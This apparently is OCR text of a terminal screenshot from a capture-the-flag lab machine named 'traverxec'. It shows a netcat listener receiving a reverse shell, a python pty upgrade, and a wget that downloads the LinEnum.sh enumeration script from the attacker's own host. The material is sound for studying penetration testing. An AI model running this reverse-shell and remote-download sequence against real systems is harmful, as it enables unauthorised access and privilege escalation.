 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.165 51378 received!
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ cd /tmp
cd /tmp
www-data@traverxec:/tmp$ wget http://10.10.15.249:8000/LinEnum.sh
wget http://10.10.15.249:8000/LinEnum.sh
--2019-12-08 20:32:54--  http://10.10.15.249:8000/LinEnum.sh
Connecting to 10.10.15.249:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45651 (45K) [text/x-sh]
Saving to: 'LinEnum.sh.1'
LinEnum.sh.1        100%[===================>]  44.58K  --.-KB/s    in 0.09s
2019-12-08 20:32:54 (485 KB/s) - 'LinEnum.sh.1' saved [45651/45651]
www-data@traverxec:/tmp$ ls | grep LinEnum
ls | grep LinEnum
LinEnum.sh
LinEnum.sh.1
www-data@traverxec:/tmp$